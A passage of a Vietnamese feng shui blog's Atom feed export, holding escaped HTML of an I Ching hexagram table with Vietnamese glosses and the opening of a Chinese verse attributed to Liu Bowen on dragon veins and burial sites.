text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-trach-lam\" class=\"alignnone size-full wp-image-655 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA TRẠCH LÂM\u003C\/span\u003E\u003C\/strong\u003E. Đại dã. BAO QUẢN. Việc lớn, người lớn, cha nuôi, vú nuôi, giáo học, nhà sư, kẻ cả, dạy dân, nhà thầu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử dĩ giáo tư\u003C\/b\u003E\u0026nbsp;: người quân tử dạy dân, che chở, bảo bọc dân vô bờ bến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-hoa-minh-san\" class=\"alignnone size-full wp-image-649 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA HỎA MINH SẢNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thương dã. HẠI ĐAU. Thương tích, bịnh hoạn, buồn lo, đau lòng, ánh sáng bị thương.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKinh cức mãn đồ\u0026nbsp;\u003C\/b\u003Echi tượng: gai góc đầy đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-loi-phuc\" class=\"alignnone size-full wp-image-650 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA LÔI PHỤC.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Phản dã. TÁI HỒI. Lại có, trở về, bên ngoài, phản phục.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESơn ngoại thanh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn\u003C\/b\u003E: tượng ngoài núi lại còn có núi\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-phong-thang\" class=\"alignnone size-full wp-image-651 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA PHONG THĂNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tiến dã. TIẾN THỦ. Thăng tiến, trực chỉ, tiến mau, bay lên, vọt tới trước, bay lên không trung, thăng chức, thăng hà\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhù giao trực\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethượng\u0026nbsp;\u003C\/b\u003Echi tượng: chòi đạp để ngoi lên trên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thuy-su\" class=\"alignnone size-full wp-image-654 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THỦY SƯ\u003C\/span\u003E\u003C\/strong\u003E. Chúng dã. CHÚNG TRỢ. Đôn chúng, vừa làm thầy, vừa làm bạn, học hỏi lẫ nhau, níu nắm nhau qua truông, nâng đỡ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESĩ chúng ủng tòng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng chúng ủng hộ nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-son-khiem\" class=\"alignnone size-full wp-image-652 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA SƠN KHIÊM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thoái dã. CÁO THOÁI. Khiêm tốn, nhún nhường, khiêm từ, cáo thoái, từ giã, lui vào trong, giữ gìn, nhốt vào trong, bế cửa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ mông\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elung\u0026nbsp;\u003C\/b\u003E: tượng trên dưới hoang mang.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-khon\" class=\"alignnone size-full wp-image-692 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHÔN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. NHU THUẬN. Thuận tòng, mềm dẻo, theo đường mà được lợi, hòa theo lẽ, chịu lấy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: none; border-right-style: initial; border-top-style: none; border-width: 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Echi tượng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/2072359228577284036\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html","title":"Ý Nghĩa Của 64 Quẻ Dịch"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s72-c\/d%25E1%25BB%258Bch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-6868462104049452050"},"published":{"$t":"2019-05-11T19:53:00.000+07:00"},"updated":{"$t":"2019-05-11T20:10:12.220+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"LƯU BÁ ÔN (LONG HUYỆT SA THỦY CA)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background: white; line-height: 107%;\"\u003E刘伯温\u0026nbsp;《龙穴砂水歌》\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; line-height: 107%;\"\u003E穴诀歌\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaY6ti7ab50a-qeUronWfTN38N9z-psIslY4MfnSJJsXJfifC7GJePbACHhL5JsOzfAE_TPTML-xf1OdA_8jjkqu9KP0poS-AaiKsZKf0k8KStvN-a0FX4Pz-jsyMSaZhkxQrQzQGXzDs\/s1600\/78.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaY6ti7ab50a-qeUronWfTN38N9z-psIslY4MfnSJJsXJfifC7GJePbACHhL5JsOzfAE_TPTML-xf1OdA_8jjkqu9KP0poS-AaiKsZKf0k8KStvN-a0FX4Pz-jsyMSaZhkxQrQzQGXzDs\/s1600\/78.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background: white; line-height: 107%;\"\u003E识龙尤难于识穴，穴中玄妙难备说；二五精英造化机，天命神巧可改奇束气不拘长与短，但看到头之一节；五星惟取土木金，名曰三合能结穴峦头明净体丰肥，头园体秀始为奇；上开八字以遮风，下开八字以盖穴大八字兮界龙虎，界定龙虎无扯泄，小八字兮盖下穴，界定生气勿漏泄名曰大口出小口，定然穴向小口出；个字落脉便结穴，裘檐葬口分窟突阳落有窝阴有脊，阴阳分落是真迹；上无分兮来不真，内无生气可穴结下无合水止不明，外无堂气可交接；上有分兮下有合，雌雄交度方成穴\u003C\/span\u003E真穴天生自奇异，往来阴阳分寓窟；阳来阴受窟中穴，阴来阳受突中窟锥中复锥是纯阴，窟中复窟纯阳出；孤阴部成理自然，孤阳不生豈虚说孤阴女子无夫婿，孤阳男子无妻妾；女子无夫何有孕，男子无妇终须绝阳比配阴阴配阳，阴阳合配始为良；上阴下阳阳中葬，上阳下阴阴中藏阴多阳少莫凑裘，阳多阴少凑裘间；阴阳中半中间取，片阴片阳挨过阳阴就阴衰则就弱，阳盛阴衰则就强；动处是生静是死，弃死挨生生出粧点穴即以识龙的，须辨龙脉之缓急；龙急脉急气又急，葬急斗煞人绝迹放棺避裘而凑\u0026nbsp;\u003Cwbr style=\"background-color: white; color: 